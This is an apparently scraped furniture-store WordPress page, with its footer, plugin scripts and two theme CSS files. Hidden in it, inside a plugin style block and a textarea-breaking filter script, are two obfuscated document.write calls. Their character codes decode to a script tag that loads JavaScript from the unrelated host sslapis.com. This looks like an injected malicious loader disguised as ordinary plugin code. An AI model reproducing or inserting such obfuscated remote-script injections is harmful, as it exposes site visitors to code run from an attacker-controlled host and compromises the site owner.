					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

		</div>

	</div>
</div>


</section>
<!-- container -->
<footer class="footer clearfix hidden-print">
  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2026 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css
body_size: -93
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 19, 2015 */



@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold_italic';
    src: url('Arial Bold Italic-webfont.eot');
    src: url('Arial Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold Italic-webfont.woff2') format('woff2'),
         url('Arial Bold Italic-webfont.woff') format('woff'),
         url('Arial Bold Italic-webfont.ttf') format('truetype'),
         url('Arial Bold Italic-webfont.svg#arialbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialbold';
    src: url('Arial Bold-webfont.eot');
    src: url('Arial Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Bold-webfont.woff2') format('woff2'),
         url('Arial Bold-webfont.woff') format('woff'),
         url('Arial Bold-webfont.ttf') format('truetype'),
         url('Arial Bold-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialitalic';
    src: url('Arial Italic-webfont.eot');
    src: url('Arial Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial Italic-webfont.woff2') format('woff2'),
         url('Arial Italic-webfont.woff') format('woff'),
         url('Arial Italic-webfont.ttf') format('truetype'),
         url('Arial Italic-webfont.svg#arialitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'arialregular';
    src: url('Arial-webfont.eot');
    src: url('Arial-webfont.eot?#iefix') format('embedded-opentype'),
         url('Arial-webfont.woff2') format('woff2'),
         url('Arial-webfont.woff') format('woff'),
         url('Arial-webfont.ttf') format('truetype'),
         url('Arial-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'entyporegular';
    src: url('Entypo-webfont.eot');
    src: url('Entypo-webfont.eot?#iefix') format('embedded-opentype'),
         url('Entypo-webfont.woff2') format('woff2'),
         url('Entypo-webfont.woff') format('woff'),
         url('Entypo-webfont.ttf') format('truetype'),
         url('Entypo-webfont.svg#entyporegular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gothammedium';
    src: url('Gotham2-Medium-webfont.eot');
    src: url('Gotham2-Medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('Gotham2-Medium-webfont.woff2') format('woff2'),
         url('Gotham2-Medium-webfont.woff') format('woff'),
         url('Gotham2-Medium-webfont.ttf') format('truetype'),
         url('Gotham2-Medium-webfont.svg#gothammedium') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_probold';
    src: url('Maven Pro Bold-webfont.eot');
    src: url('Maven Pro Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Bold-webfont.woff2') format('woff2'),
         url('Maven Pro Bold-webfont.woff') format('woff'),
         url('Maven Pro Bold-webfont.ttf') format('truetype'),
         url('Maven Pro Bold-webfont.svg#maven_probold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'maven_proregular';
    src: url('Maven Pro Regular-webfont.eot');
    src: url('Maven Pro Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Maven Pro Regular-webfont.woff2') format('woff2'),
         url('Maven Pro Regular-webfont.woff') format('woff'),
         url('Maven Pro Regular-webfont.ttf') format('truetype'),
         url('Maven Pro Regular-webfont.svg#maven_proregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493
body_size: 7431
content:
/*
Theme Name: Sams Furniture
Theme URI: #
Author: Sams Furniture
Author URI: #
Description: Sams Furniture Theme
Version: 4.0.2
License: GNU General Public License
License URI: #
Tags: black, blue, white, light, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, microformats, sticky-post, threaded-comments, translation-ready
Text Domain: blankslate

BlankSlate WordPress Theme © 2011-2014 TidyThemes
BlankSlate is distributed under the terms of the GNU GPL
*/



/* Srb @ Custom Css 18 March */

.home-clearance-center-row{background: #fff; /*#e8e9eb;*/ padding:40px 0px 40px 0px; margin:0px}
.home-clearance-center-row img{
	width: 100%;
	height: auto;
}

.single-product .entry-summary ul {
list-style: square;
margin-left: 30px;
}

.single-product .details-row {
display: table-row;
}

.single-product .details-column{
display: table-cell;
min-width: 200px;
}


/* Srb @ Custom Css 18 March */



.wrapper{width:1438px; max-width:100%}
body {
    color: #606060;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    line-height: 15px;
}
h1 , h2 , h3{font-family: 'maven_probold';}
.container{max-width:1200px !important; width:100% !important; float: none !important; margin:0px auto!important;}
.navbar-collapse{padding:0px;}
.navbar-top,.menu-top{width:100%}
.navbar-top form{padding:10px 0; margin:0px; border:none}
.menu-top ul{padding-top:20px}
.navbar-nav.menu-top > li{display:inline-block; float:none}
.page-scroll a{color:#FFFFFF}
.navbar-right{margin:42px 0;}
.navbar-default{border:none; background:none; box-shadow:none;}
.navbar-default .navbar-nav.menu-top li a{color:#fff; font-size:14px;font-family:maven_proregular;}
.navbar-form .btn{background:#fff;}
.navbar-form .input-group > .form-control{border-right:none}
.navbar-header{position:relative; float:none}
.navbar-brand{position:absolute; top:40px; left:0px;}
.navbar-brand .slogan {
	font-style: italic;
	text-align: center;
	padding-top: 8px;
	color: #203B82;
	font-weight: bold;
	font-size: 22px;
	font-family: 'PT Serif', serif;
}
.fixedNav .navbar-brand img,
.fixedNav .navbar-right {
	transition: all 0.4s ease;
}
.fixedNav .navbar-top,
.fixedNav .slogan {
	display: none;
}
.navbar-nav{text-align:right}
.navbar-nav.menu-top > li:hover{background:#407994;}
/*
.navbar-nav.menu-top > li:last-child:hover{background:#000}
*/

.glyphicon-heart{padding-right:5px}
.menu-top1{background:#000000}
.menu-top li a{color:#fff}
.navbar-right{font-size:14px; }
.nav navbar-nav navbar-right menu-top ul li a{color:#FFFFFF}
.navbar navbar-default navbar-fixed-top{position:static}
.navbar-default .navbar-right > li > a{color:#000; font-family:maven_proregular,Arial, Helvetica, sans-serif; font-size:18px;}
.navbar-default .navbar-right > li > a:hover , .navbar-default .navbar-right > li.current-menu-item > a{color:#417994; text-decoration:underline;}
.collapse navbar-collapse{height:auto}

.banner{position:relative}
.banner-text{position:absolute; top:20px; left:0; color:#FFFFFF}
.banner-text li{font-size:18px; font-family:HelveticaNeue Condensed;list-style:decimal; font-weight:Condensed}
.banner-text p{padding-left:20px;font-size:18px; font-family:HelveticaNeue Condensed; margin:0 0 2px; line-height:12px }
.banner img{max-width:100%}
.main-cntant, .main-contant2 {margin:5px 0 5px}
.main-cntant h1, .about-heading{ text-transform: uppercase; text-align:center; font-size:42px; font-family: maven_probold, Arial, Helvetica, sans-serif;}
.main-cntant.container img{max-width:170px; height:auto; width:100%}

.main-contant2{background:url(images/jpeg/wall_of_honor.png) center center no-repeat; width:100%;display:inline-block;max-height:100%; position:relative; height:327px; max-width:100%; background-size:cover;}

.main-contant2 img{ max-height:327px }

h2{font-size:42px; padding-bottom:20px}
.wall-of-honor{margin-top:10px}
.wall-of-honor h2, .white-heading{text-align:center; color:#FFFFFF; margin:0px; padding:0px; font-family:maven_probold, Arial, Helvetica, sans-serif}
.wall-of-honor  p{color:#FFFFFF}

.honor-text p, .white-para{line-height: normal; font-size:18px; font-family:Arial, Helvetica, sans-serif; margin:20px 0px 30px 20px; font-weight: bold; color:#ffffff}
.white-para p{line-height: 1.3; font-size:22px; font-family:Arial, Helvetica, ; margin-bottom: 30px;sans-serif; /*margin:20px 0px 30px 20px;*/ font-weight: normal; color:#ffffff; margin-bottom: 30px;}
.honor-logos{padding-left:75px; padding-top: 30px;}
.honor-logos li{float:left; list-style:none; margin:0px 5% 2px 5%}
.honor-logos1{ padding:0px}
.honor-logos1 li:nth-child(4){margin-left:100px}
.honor-logos2{display:block; padding-left:75px }
.boredr-bottom{border-bottom:1px solid #f3f3f3}
video{width:100%}
.main-contant3{background:#bfba99}
.container h1, .about-heading{text-align:center; font-family:maven_probold,Arial, Helvetica, sans-serif}
.main-video{float:left;}
.main-video video{width:100%;}
.side-video {float:right}
.side-video1, .side-video2{width:100%}
.main-contant3-footer-img{width:728px; margin:10px auto; padding-top:32px; padding-bottom: 32px; }
.patners ul li{list-style:none}

.footer{background:#000000; font-family: 'maven_proregular'; font-size:14px;}
.footer a { color: white; }
.footer .col-sm-12 a{color:#fff}
.footer .col-sm-6 a{color:#fff;font-family: 'maven_proregular'; font-size:14px;}
.footer h3{font-size:16px; color:#a6a185; font-family: 'maven_probold';}
.footer ul{margin:0px; padding:0px}
.footer ul li{list-style:none; color:#FFFFFF; line-height:18px; }
.footer-social-link li{display: inline-block; margin-right:5px; text-align:center}
/*
.footer-social-link li a{background:url(images/icon.png) 0 0 no-repeat; width:43px; height:32px; display:inline-block;}
.footer-social-link li.wy-fi a{background-position:0 0;}
.footer-social-link li.facebook a{background-position:0 -61px ;  }
.footer-social-link li.twiet a{background-position:0 -111px;  }
*/
.social-list .fa {
	font-size: 40px;
}
.contact-us{width:100%; height:64px; background:#525252; border-radius:5px; margin-top:114px; position:relative}
.contact-us h3{ font-size:22px; font-family:maven_probold; font-weight:bold; color:#FFFFFF; padding-top:15px; margin-left:10px}
.contact-us p{font-size:16px; font-family:maven_probold; font-weight:normal; color:#FFFFFF; margin-top:-10px; margin-left:10px;}
.footer-social-link li.youtube a{background-position:0 -166px; }
.joe{width:130px; height:133px; position:absolute; bottom:10px; right:0px }
.cart{display:none;}
.joe img{max-width:100%; height:133px}
